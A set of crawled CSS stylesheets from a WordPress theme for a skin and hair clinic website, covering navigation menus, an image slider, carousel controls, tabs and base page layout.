	padding: 10px 15px;
	border-bottom: 1px solid #f5f5f5;
	text-decoration: none;
	color: #333333;
font-size:14px;
}
.vg-nav-sidebar__content .dropdown-mega-container, .vg-nav-collapse .dropdown-mega-container {
	background: rgba(0,0,0,0.02);
	border-bottom: 1px solid #f5f5f5;
	padding: 15px
}





@media only screen and (min-width: 1200px) {
.vg-nav-sidebar.dropdown-inn {
	left: -25%;
	width: 25%
}
.vg-nav-main-container .dropdown:hover ul.dropdown-inn{ opacity: 1; visibility: visible; top: 100%; }
.vg-nav-main-container .dropdown-mega:hover .dropdown-mega-container{ opacity: 1; visibility: visible; top: 100%; }
.vg-nav-main-container .dropdown:hover a span.toggle .default { transform: rotate(-180deg);}
.vg-nav-main-container .dropdown-mega:hover a span.toggle .default { transform: rotate(-180deg);}
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
.vg-nav-sidebar.dropdown-inn {
	left: -33%;
	width: 33%
}
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
.vg-nav-sidebar.dropdown-inn {
	left: -50%;
	width: 50%
}
}
@media only screen and (max-width: 767.98px) {
.vg-nav-sidebar.dropdown-inn {
	left: -75%;
	width: 75%
}
}
@media only screen and (max-width: 479.98px) {
.vg-nav-sidebar.dropdown-inn {
	left: -100%;
	width: 100%
}
}
@media only screen and (min-width: 1200px) {
.vg-nav-sidebar.right {
	right: -25%;
	width: 25%
}
}



@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
.vg-nav-sidebar.right {
	right: -33%;
	width: 33%
}
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
.vg-nav-sidebar.right {
	right: -50%;
	width: 50%
}
}
@media only screen and (max-width: 767.98px) {
.vg-nav-sidebar.right {
	right: -75%;
	width: 75%
}
}
@media only screen and (max-width: 479.98px) {
.vg-nav-sidebar.right {
	right: -100%;
	width: 100%
}
}
.vg-nav-sidebar.show.dropdown-inn {
	left: 0 !important;
	opacity: 1
}
.vg-nav-sidebar.show.right {
	right: 0 !important;
	opacity: 1
}
.vg-nav-sidebar__close {
	position: absolute;
	font-size: 56px;
	font-weight: 300;
	top: 0;
	right: 15px;
	color: #ffb088;
	cursor: pointer
}
.vg-nav-sidebar__content {
	margin-top: 50px;
	height: calc(100% - 60px);
	overflow-y: auto;
	overflow-x: hidden
}
.vg-nav-overlay {
	width: 100%;
	height: 100%;
	position: fixed;
	opacity: 0;
	transition: all 0.4s ease;
	top: 0;
	background: rgba(51,51,51,0.7);
	transition-delay: .15s;
	z-index: 9989
}
.vg-nav-overlay.right {
	left: -100%
}
.vg-nav-overlay.right.show {
	left: 0;
	opacity: 1
}
.vg-nav-overlay.dropdown-inn {
	right: -100%
}
.vg-nav-overlay.dropdown-inn.show {
	right: 0;
	opacity: 1
}
@media only screen and (min-width: 1200px), only screen and (min-width: 992px) and (max-width: 1199.98px), only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px), only screen and (max-width: 479.98px) {
.vg-nav-xl .vg-nav-hamburger {
	display: block
}
.vg-nav-xl>ul {
	display: none
}
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px), only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px), only screen and (max-width: 479.98px) {
.vg-nav-lg .vg-nav-hamburger {
	display: block
}
.vg-nav-lg>ul {
	display: none
}
}
@media only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px), only screen and (max-width: 479.98px) {
.vg-nav-md .vg-nav-hamburger {
	display: block
}
.vg-nav-md>ul {
	display: none
}
}
@media only screen and (max-width: 767.98px), only screen and (max-width: 479.98px) {
.vg-nav-sm .vg-nav-hamburger {
	display: block
}
.vg-nav-sm>ul {
	display: none
}
}
@media only screen and (max-width: 479.98px) {
.vg-nav-xs .vg-nav-hamburger {
	display: block
}
.vg-nav-xs>ul {
	display: none
}
}


--- FILE ---
content_type: text/css
request_url: https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/slider.css
body_size: 2009
content:
/******prallax settings********/


.banner-wrap{
	width:100%;
	float:left;
	padding:0;
	position:relative;
	background-color:#000;
	
}

/*************background slider**/

.bgslide{
	width:100%;
	/*height:100vh;*/
	height: 716px;
	float:left;
	position:relative;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
	/*background-attachment:fixed;*/
	}
 

 	

.bgslide-bottom{
	width:100%;
	height:250px;
	position:absolute;
	right:0;
	bottom:0;
	background-image: url(../images/slide-footer.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	}

 

	
.slide1{
	background-image: url(../images/slider1.jpg);
	
}
.slide2{
	background-image: url(https://demo.meridian.net.in/2023/artes-skin-hair/demo/wp-content/uploads/2023/03/slider2.jpg);
	
}
.slide3{
	background-image: url(../images/slider3.jpg);
	
}
	
.slide4{
	background-image: url(../images/slider1.jpg);
	
}
		

	

/**********************************/




.carousel-caption {
	position: absolute;
	left:0;
	top: 0;
	width:100%;
	height:100%;
	display: table;
	z-index: 1;
	/*padding:100px;*/
	}

.caption-wrap{
	width:50%;
	float:left;
	text-align:left;
	position:relative;	
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}
.caption-right{
	padding-left: 0px;
}
.b-icon{
	width: 118px;
	height: 118px;
	border-radius: 100%;
	background:#fff;
display: flex;
align-items: center;
justify-content: center;}
.parent{
	width:100%;
	height:100%;
	display: table;
	}
	
	
.child {
    display: table-cell;
    vertical-align: middle;
}
.carousel-caption h2 {
    
    font-size: 50px;
    line-height: 55px;
    color: #422e25;
    font-weight: 400;
    margin: 0 0 10px 0;
    position: relative;
  
	text-shadow: #ffffff;
}

/*.carousel-caption h2:after{
	width:40%;
	height:3px;
	content:'';
	background-color:#fff;
	position:absolute;
	top:50%;
	right:0;
}*/
.scond{
  font-size:48px !important;

}
.carousel-caption p{
margin-bottom: 5px;
 }


/*.animset{
	animation-duration: 1000ms;
	animation-delay: 1000ms;
	animation-name: fadeInDown;
}*/
.animset{
	animation-duration: 1000ms;
	animation-delay: 1000ms;
	
	
}
.animset2{
	animation-duration: 1500ms;
	animation-delay: 1500ms;
	
}

.animset3{
	animation-duration: 2500ms;
	animation-delay: 2500ms;
	
}


.carousel-inner>.item>a>img, .carousel-inner>.item>img, .img-responsive, .thumbnail a>img, .thumbnail>img {
	display: block;
	max-width: 100%;
	height: auto
}

.carousel {
	position: relative;
	width:100%;
	float:left;
	
}


.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}
.carousel-inner>.item {
	position: relative;
	display: none;
	-webkit-transition: .6s ease-in-out left;
	-o-transition: .6s ease-in-out left;
	transition: .6s ease-in-out left;
}
.carousel-inner>.item>a>img, .carousel-inner>.item>img {
	line-height: 1
}

/************fade in fade out settings********/
@media all and (transform-3d), (-webkit-transform-3d) {
.carousel-inner>.item {
	/*backface-visibility: visible;*/
    perspective: 1000px;
    transition: opacity 0.7s ease-in-out 0s;
	background-color:#000;
		
  
	/*perspective: 1000px*/
}
.carousel-inner>.item.active.right, .carousel-inner>.item.next {
	  left: 0;
	-webkit-transition: opacity 0.7s ease-in-out;
	-moz-transition: opacity 0.7s ease-in-out;
	-ms-transition: opacity 0.7s ease-in-out;
	-o-transition: opacity 0.7s ease-in-out;
	transition: opacity 0.7s ease-in-out;
	opacity:0;
}
.carousel-inner>.item.active.left, .carousel-inner>.item.prev {
	left: 0;
	-webkit-transition: opacity 0.7s ease-in-out;
	-moz-transition: opacity 0.7s ease-in-out;
	-ms-transition: opacity 0.7s ease-in-out;
	-o-transition: opacity 0.7s ease-in-out;
	transition: opacity 0.7s ease-in-out;
	opacity:0;
}
.carousel-inner>.item.active, .carousel-inner>.item.next.left, .carousel-inner>.item.prev.right {
	 left: 0;
    opacity:1;
}

/******zoom*/


.carousel-inner .item .zoom-img {
  transform: scale(1.2);
  transition: all 4s ease 0s;
}
.carousel-inner .item.active .zoom-img {
  transform: scale(1);
  

}
/************fade in fade out settings end********/

/**************sliding settings************/

@media all and (transform-3d), (-webkit-transform-3d) {
	.carousel-inner>.item {
	-webkit-transition: -webkit-transform .6s ease-in-out;
	/* -o-transition: -o-transform .6s ease-in-out;
	transition: transform .6s ease-in-out;
	*/
	
	/*-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-perspective: 1000px;*/
	
	
		
  
	/*perspective: 1000px*/
}
.carousel-inner>.item.active.right, .carousel-inner>.item.next {
	/*left: 0;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0)*/
}
.carousel-inner>.item.active.left, .carousel-inner>.item.prev {
	/*left: 0;
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0)*/
}
.carousel-inner>.item.active, .carousel-inner>.item.next.left, .carousel-inner>.item.prev.right {
	/*left: 0;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)*/
}
/**********/

.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev {
	display: block
}
.carousel-inner>.active {
	left: 0
}
.carousel-inner>.next, .carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}
.carousel-inner>.next {
	left: 100%
}
.carousel-inner>.prev {
	left: -100%
}
.carousel-inner>.next.left, .carousel-inner>.prev.right {
	left: 0
}
.carousel-inner>.active.left {
	left: -100%
}
.carousel-inner>.active.right {
	left: 100%
}




.carousel-control {
	position: absolute;
	top: 0;
	left:;
	bottom: 0;
	width:auto;
	font-size: 20px;
	color: #fff;
	text-align: center;
	/*background-color: rgba(0,0,0,0);*/
	z-index:1;
	display:none;
	
}

.carousel-control.left {
	left: 0;
	/*background-image: -webkit-linear-gradient(left, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%);
	background-image: -o-linear-gradient(left, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0,0,0,.5)), to(rgba(0,0,0,.0001)));
	background-image: linear-gradient(to right, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
	background-repeat: repeat-x;*/
	
	
}
.carousel-control.right {
	right:0;
	left: auto;
	/*background-image: -webkit-linear-gradient(left, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%);
	background-image: -o-linear-gradient(left, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0,0,0,.0001)), to(rgba(0,0,0,.5)));
	background-image: linear-gradient(to right, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
	background-repeat: repeat-x;*/
	
	
}

/***********controls****/

.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {
	position: absolute;
	top: 50%;
	z-index: 5;
	display: inline-block;
	margin-top: -30px;
	background-color:rgba(0, 0, 0, 0.5);
	
	background-repeat: no-repeat;
	background-position: center center !important;
	width:50px !important;
	height:50px !important;
	background-size:50% !important;
	position:relative;
	transition: all 300ms linear;opacity:0.5;
}



.carousel-control .glyphicon-chevron-left {
	left: 0;
	background-image: url(../images/icons/prev.png);
	
	
}
.carousel-control .glyphicon-chevron-right {
	right: 0;
	background-image: url(../images/icons/next.png);
}

	
.carousel-control .glyphicon-chevron-left:hover, .carousel-control .glyphicon-chevron-right:hover {
	background-color:#EB5752;opacity:1;

}


/**********indicators********/

.carousel-indicators {
position: absolute;
    bottom: 10%;
    left: 7%;
    z-index: 3;
    width: 83%;
    text-align: center;
    list-style: none;
    padding: 0;
    
    
   
}

.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	float: left;
	margin: 5px;
	padding:4px;
	color:#FFF;
	
	
	text-indent: -999px;
	cursor: pointer;
	background:#fff;
	border-radius: 100%;	
}
.carousel-indicators li.active {
	background:#000000;

}
/*.carousel-indicators .active:after{
	width:70px;
	height:1px;
	position:absolute;
	left:-30px;
	bottom:50%;
	content:'';
	background-color:#17375E;
	transform:rotate(-45deg);
	z-index:-1;
	}*/


}
@media screen and (max-width:1500px) {
.bgslide {
    height: 630px;
}
}
@media screen and (max-width:1360px) {
.bgslide {
    height: 520px;
}
}
@media screen and (max-width:1180px) {	


}

@media screen and (max-width:980px) {	
.bgslide {
    height: 370px;
}

}
@media screen and (max-width:767px) {	
.bgslide {
    height: 330px;
}

}
@media screen and (max-width:640px) {	

.banner-wrap{

	top:0;
	
}


.bgslide{
	height:175px;

	}
	
.carousel-caption {
	width:100%;
	padding:0 25px;
	text-align:center;
	}

.bgslide .child {
    vertical-align: bottom;
	
	
}

.carousel-caption h2 {
	text-align: left;
}
	
	
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {
	width: 40px !important;
	height: 40px !important;
	margin-top: -20px;
	font-size: 30px;	
}

.carousel-indicators {
	bottom: 0;
	/*width: 100%;*/
	text-align:center;
	padding:5px 20px;
	display: none !important;
	
}
.carousel-indicators li{
	margin:5px;
	display:inline-block;
	float:none;
	width:auto;
}


.caption-wrap{
	width:100%;
	
}

.carousel-caption h2{
font-size: 20px;
    margin: 0 0 10px 0;
    line-height: 20px;
	
}
.carousel-caption h2:after{
display:none;
}
	.carousel-caption p{
	font-size:10px;
	border-bottom:0;
	}
.carousel-caption p {
    padding: 7px 0;
}
.bgslide:before{
	display:none;
}
.carousel-indicators .active:after{
	display:none;
}
.carousel-caption .b-icon{
	display: none;}
	.carousel-caption .link a{
		font-size: 12px;
		padding:0 10px;
		height: auto;
	}
}


@media screen and (max-width:400px) {	
.bgslide {
    height: 155px;
}
	
}
@media screen and (max-width:360px) {	
.bgslide {
    height: 137px;
}
}
	




--- FILE ---
content_type: text/css
request_url: https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/carousel.css
body_size: 1569
content:

.owl-demo, .owl-demo2,  .owl-demo3, .owl-demo4{
	width:100%;
	float:left;
	position:relative;
	padding:0;
	margin:0;
}
.owl-top-pad-25{
	padding: 25px 0 0 0;
}
.owl-top-pad-60{
	padding: 60px 0 0 0;
}
.owl-controls .owl-buttons div{
	color: #414142;
	display: inline-block;
	zoom: 1;
	*
	display: inline;/*IE7 life-saver */
	margin: 0;
	padding: 0;
	/* background-color:rgba(0, 0, 0, 0.3); */
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	position:relative;
	overflow:hidden;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */

.owl-controls.clickable .owl-buttons div:hover{
	/*filter: Alpha(Opacity=100);/*IE7 fix*/
	/*opacity: 1;*/
	text-decoration: none;
	/* background-color:#f67130; */
	color: #0663af;
}
.owl-next, .owl-prev{
	width: 40px;
/*	background-color: #fff;*/
	height: 40px;
	/*-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;*/
	margin: 0 8px !important;
	background: url(../images/icons/prev.png) no-repeat center center #fff;
	background-repeat: no-repeat;
	background-position: center;
	background-size:30px;
	/* background-size:60% !important; */
	/* text-indent:-999999px; */
	position:absolute;
	font-size: 0;
	color: #414142;
	/*background-color: #fff;*/
	text-align: right;
	border-radius: 100%;
/*	border:1px solid #5ebb47;*/
    box-shadow: 0px 5px 21px -4px rgba(0,0,0,0.26);
-webkit-box-shadow: 0px 5px 21px -4px rgba(0,0,0,0.26);
-moz-box-shadow: 0px 5px 21px -4px rgba(0,0,0,0.26);

	
}
.owl-demo2 .owl-next, .owl-demo2 .owl-prev{
    background: url(../images/icons/prev.png) no-repeat center center #f6bda0;
    /* background-position: 10px 25px; */
    height: 83px;
    border: 0px solid #000;
    border-top-right-radius: 300px;
    border-bottom-right-radius: 300px;
    border-left: 0;
    /* height: 10px; */
    width: 46px;
    border-radius: 150px 0px 0px 150px;
    background-size:40px;
    margin:0 0 !important;
    padding: 0;
      box-shadow: 0px 0px 0px -0px rgba(0,0,0,0.26);
-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.26);
-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.26);
	}

	.owl-demo2 .owl-next{
		background: url(../images/icons/next.png) no-repeat center center #f6bda0;
		/*background-position: 40px 25px;*/
		background-size:40px;
		float:right;
		 border-radius: 0px 150px 150px 0;

	}
	.owl-demo5 .owl-next{
		float: right;
	}
.owl-next:hover, .owl-prev:hover{
	   box-shadow: 0px 5px 21px -4px rgba(0,0,0,0.56);
-webkit-box-shadow: 0px 5px 21px -4px rgba(0,0,0,0.56);
-moz-box-shadow: 0px 5px 21px -4px rgba(0,0,0,0.56);
	}

.owl-next{
	background-image: url(../images/icons/next.png);
	/* text-align: left; */
}
.testi-box .owl-controls{ text-align: right; top: auto; bottom: 31px; }
.testi-box .owl-controls .owl-buttons div{ background-color: transparent; }
.testi-box .owl-controls .owl-buttons .owl-next{background: url(../images/icons/ar-next.png) no-repeat center center;}
.testi-box .owl-controls .owl-buttons .owl-prev{background: url(../images/icons/ar-prev.png) no-repeat center center;}




.doc-box .owl-demo .owl-controls{ top: 0px; text-align: right; display: none !important; }
/****************testimonials**********/

/* Styling Pagination*/
.cont-min{}

.cont-min .owl-controls{
	top:-50px;
	}

.owl-controls{
	width:100%;
    top: 10px;
    left: 0px;
	z-index:1;
	position:absolute;
	text-align:center;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.owl-demo .owl-controls{
	width:100%;
    top: auto;
    bottom:30px;
    left: 0px;
    text-align:center;
}
.owl-demo2 {
	padding: 0 46px;
}
.owl-demo5 {
	padding: 0 50px;
}
.owl-demo5 .owl-controls{
width: 100%;
    top: 45%;
    left: 0px;
    text-align: left;
    z-index: 2;
}
.owl-demo2 .owl-controls{
width: 100%;
    top: 35%;
    left: 0px;
    text-align: left;
    z-index: 1;
}
.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
    display: block;
    width: 10px;
    height: 10px;
    margin: 0 3px;
    border: 0px solid #fff;
    border-radius: 100%;
    background: #1d1d1b;
	
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	  background: #e3b096;
	/*border:1px solid #fce4af;*/
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #ff0000;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	display:none;
}


/*****************************/

.owl-demo .item , .owl-demo2 .item, .owl-demo3 .item, .owl-demo4 .item{
	padding:0;
	margin:0 15px;
	position:relative;
	overflow:hidden;
}
.owl-demo2 .item{
	margin:0 0px;
	border-radius: 10px;
	line-height: 0;
}
.owl-demo2 .item img{
	width: 100%;

	}
 .owl-demo .item  {

box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.15);
-webkit-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.15);
-moz-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.15);
}
 .owl-demo4 .item {
 	margin:0px;
 	padding: 15px 10px 30px 10px;
	
}	 
.owl-carousel .owl-item{
	float: left;
}


/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
	
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	

.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}

/* mouse grab icon */
.grabbing { 
    cursor:url(../images/grabbing.png) 10 10, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

@media only screen and (max-width: 768px) {
.owl-pad{
	padding:0 50px;
	}
}
	
	
@media only screen and (max-width: 640px) {

.cont-min .owl-controls{
	width:100%;
	text-align:center;
}
.owl-demo5 {
    padding: 0 0px;
}
.owl-demo2 {
    padding: 0 0px;
}
.owl-demo5{
	margin-bottom: 30px;
}

.owl-demo5 .owl-controls {
    width: 100%;
    top: 95%;
    text-align: center;
    }
    .owl-demo5 .owl-next {
     float: none; 
}
.special-text {
    font-size: 16px;
    line-height: 22px;
}

.owl-demo2 .owl-controls{display: none; visibility: hidden;}
.owl-demo .item , .owl-demo2 .item, .owl-demo3 .item, .owl-demo4 .item{margin:0 5px;}

}

--- FILE ---
content_type: text/css
request_url: https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/easy-responsive-tabs-horizondal.css
body_size: 318
content:
.tab-container{width:100%;float:left;position:relative;text-align:center}.resp-tabs-container{padding:0;clear:left}h2.resp-accordion{cursor:pointer;padding:5px;display:none}.resp-tab-content{display:none}.resp-tab-active{border-bottom:none}.resp-tab-active{border-bottom:none;background-color:#fff}.resp-content-active,.resp-accordion-active{display:block}.resp-tab-content{float:left}h2.resp-accordion{width:100%;float:left;font-size:16px;text-transform:uppercase;margin:0;padding:5px 15px;background-color:#484848;color:#fff}h2.resp-tab-active{color:#fff;margin-bottom:0px!important}h2.resp-tab-title:last-child{background:blue}.resp-vtabs ul.resp-tabs-list{float:left;width:100%;text-align:center;color:#fff;overflow:hidden;padding-left:0;margin:0}.resp-vtabs .resp-tabs-list li{text-align:left;display:inline-block;padding:10px 10px 10px!important;margin:0;cursor:pointer;float:none;background:#000;text-transform:uppercase;font-size:14px;margin-top:0;font-weight:700}.resp-vtabs .resp-tabs-container{padding:0;background-color:#fff;float:left;width:100%;min-height:250px;clear:none;text-align:left;padding:30px 0 0}.resp-vtabs .resp-tab-content{width:100%}.resp-vtabs li.resp-tab-active{background-color:#f04b18;position:relative;z-index:1;color:#FFF}.resp-arrow{width:0;height:0;float:right;margin-top:16px;border-left:6px solid transparent;border-right:6px solid transparent;border-top:8px solid #fff}h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:12px solid #fff}h2.resp-tab-active{background:#fb1524!important}.resp-easy-accordion h2.resp-accordion{display:block}.resp-easy-accordion .resp-tab-content{border:1px solid #c1c1c1}.resp-easy-accordion .resp-tab-content:last-child{border-bottom:1px solid #c1c1c1!important}.resp-jfit{width:100%;margin:0}.resp-tab-content-active{display:block}@media only screen and (max-width:768px){ul.resp-tabs-list{display:none}h2.resp-accordion{display:block;margin-top:1px;font-weight:700}.resp-vtabs .resp-tab-content{padding:20px 0}.resp-vtabs .resp-tabs-container{border:none;float:left;width:100%;min-height:initial;clear:none;padding:0}.resp-accordion-closed{display:none!important}.photo-style{float:left;margin:0 0 15px 0}}@media only screen and (max-width:640px){h2.resp-tab-active{background:#fb1524!important}.resp-vtabs ul.resp-tabs-list{float:left;width:100%;background-color:#52143b;color:#fff!important}}

--- FILE ---
content_type: text/css
request_url: https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/artes.css
body_size: 11519
content:
@charset "utf-8";
/*

font-family: 'Playfair Display', serif;
font-family: 'Poppins', sans-serif;
font-family: 'Noto Sans Malayalam', sans-serif;
font-family: 'Noto Sans Tamil', sans-serif;

*/
/*=========== POWERED BY MERIDIAN SOLUTIONS INC ============*/


/*************** DEFAULT CSS ***************/
body{
    font-family: 'Poppins', sans-serif;
    font-size:16px;
    font-style: normal;
    line-height: normal;
    font-weight:500;
    color: #1d1d1b;
    text-decoration: none;
    margin:0px;
    -webkit-font-smoothing: antialiased;
    padding:0;
    overflow-x: hidden!important;
    
}

html{ scroll-behavior: smooth;}
* {
    -webkit-box-sizing: border-box;
    -mox-box-sizing: border-box;
    box-sizing: border-box;
}
::selection {
    background: #facab2; /* Safari */
    color:#000;
        }
::-moz-selection {
    background: #facab2; /* Firefox */
    color:#000;
}

a {
    color:#1d1d1b;
    text-decoration: none;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    }
    a:hover {
    color: #cd6a3c;
    }

.whatsapp i {
    color: #179700!important;
    font-size: 16px!important;
    padding-top: 7px!important;
    font-weight: 800!important;
}








p {
    margin:0px 0 30px 0;
    clear:left;
    padding:0;
    font-weight: normal;
    line-height: 26px
    }
h1, h2, h3, h4, h5, h6 {

    font-family: 'Playfair Display', serif;
    margin:0 0 20px 0;
    padding:0;
    font-weight:normal;
    }
    h2{
        font-size: 45px;
        line-height: 45px;
        margin-bottom: 30px
    }
  
hr {
    margin:50px  0 50px 0;
    height:1px;
    border:0;
    border-top:1px solid #0caf4e;
    
    float:left;
    width:100%;
    position:relative;
}

img{
    max-width: 100%;
    border:0;
     -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    
}   
a img {
    border: 0;
    }


    

/*-----------text styles------------*/


.treatments-inner-single {
    display: inline-block;
}

.white-text{
    color: #fff!important;
}
.black-text{
    color: #000  !important;
}
.beige-text{
    color: #facab2 !important;
} 
.brown-text{
    color: #a84747 !important;
} 
.text-center{ text-align: center; }
.text-right{ text-align: right; }
.text-justify{ text-align: justify; }
.uppercase{text-transform: uppercase;}
/*-----------background styles------------*/
.bg-white{background:#fff;}
.bg-beige{background:#facab2;}
/*************** PRELOADER ***************/
#preloader {
    position: fixed;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background-color:#fff; /* change if the mask should have another color then white */
    z-index:999999; /* makes sure it stays on top */
    background-color: #facab2;
}
#status {
    width:100%;
    height:100%;
    position:absolute;
    left:0; /* centers the loading animation horizontally one the screen */
    top:0; /* centers the loading animation vertically one the screen */
    background-image:url(../images/artes-logo-icon.png); /* path to your loading animation */
    background-repeat:no-repeat;
    background-position:center;

    margin:0; /* is width and height divided by two */
}
#status{
 -webkit-animation: flipInY 1s infinite alternate;
  -moz-animation: flipInY 1s infinite alternate;
  -ms-animation: flipInY 1s infinite alternate;
  -o-animation: flipInY 1s infinite alternate;
  animation: flipInY 1s infinite alternate;
    }
/*************** BACK TO TOP ***************/

/*************** COLUMS AND ROWS ***************/
main{
    position:relative;
    }
.row{
    width:100%;
    display:block;
    float:left;
    padding:0;
}
.row-flex{ 
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
    display: block;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; 
}

.service-area {
    padding-bottom: 30px;
}
h2.heading1 {
    font-size: 33px;
    font-weight: 400;
    text-align: center;
}

.justify-center{justify-content: center;}
.space-between{justify-content: space-between;}
.align-center{align-items: center;}
.container{
    width:1200px;
    margin:0 auto;
}
.fullwidth{
    width:100%;
    display:block;
}
.two-col{
    width: 46%;
    float: left;
    margin-right: 8%;
}
.three-col{
    width:30%;
    float:left;
    margin-right:5%;
}
.four-col{
    width:22%;
    float:left;
    margin-right:4%;
}
.last{
    margin-right:0 !important;
}
.clearfix{
    width:100%;
    height:100px;
    float:left;
    margin:0;
    padding:0;
    display:block;
}

section , footer {
    width: 100%;
    float: left;
    position: relative;
}
.aside {
    width: 25%;
    float: left;
    margin: 0;
    padding: 0;
}
.summary {
    width: 74%;
    float: right;
    margin: 0;
    padding: 0 0 0 100px;
}
.col{
    float:left
}
.fl-right{float: right;}
.smd1{
    width:100%
}
.smd2{
    width:50%
}
.smd3{
    width:33.33333333333333%
}
.smd4{
    width:25%
}
.smd5{
    width:20%
}
.smd6{
    width:16.66666666666667%
}
.smd40{
    width:40%
}
.smd60{
    width:60%
}
.smd30{
    width:30%
}
.smd70{
    width:70%
}
.smd75{
    width:75%
}
.smd66{width: 66.66666666%;}


.pd-5{ padding:5px; }
.pd-10{ padding:10px; }

/*************** HOME PAGE CSS ***************/
.rout a {
    color: #1d1d1b !important;
}
header{  
width: 100%; 
top:-100px;
 -webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
transition: all 300ms ease-in-out;
 }
header a{ color: #1d1d1b; }
header a:hover{ color: #a84747; }
.logo{ float: left;padding:15px 0 0 0 }
.logo img{ max-width: 222px; }
.header{
    display: flex;
    justify-content: space-between;
}
.header-right{
    float: right;
    display: flex;
    position: relative;
}
.header-right:after{
content: '';
    position: absolute;
    top: 0;
    right: -1000%;
    width: 1000%;
    height: 100%;
    background: #fac3a9;
	display:none;
}

.social {
    display: inline-block;
    font-size: 16px;
    line-height:25px;
}
.social a {
    width: 30px;
    height: 30px;
    border-radius: 100%;
    background: #fff;
    border: 1px solid #1d1d1b;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    }
.social a i{
  
    font-size: 16px;
    color: #1d1d1b;
    }
    .social a:hover {
    background: #facab2;
    border: 1px solid #facab2;
    }
    .email{
    display: inline-block;
    padding-left: 31px;
    padding-right: 50px;
    position: relative;
    }
     .email i{
        position: absolute;
        top:0;
        left:0;
        color: #000;
